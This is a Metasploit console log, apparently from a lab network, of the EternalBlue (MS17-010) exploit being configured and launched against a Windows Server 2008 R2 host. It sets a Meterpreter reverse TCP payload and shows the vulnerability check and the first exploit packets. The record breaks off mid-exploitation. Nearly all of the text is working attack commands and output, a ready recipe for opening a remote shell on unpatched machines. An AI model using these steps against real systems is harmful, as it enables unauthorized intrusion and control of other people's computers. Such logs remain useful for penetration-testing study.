 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set VERBOSE true
VERBOSE => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.0.2.4:445 - Connected to \\10.0.2.4\IPC$ with TID = 2048
[*] 10.0.2.4:445 - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Sending NT Trans Request packet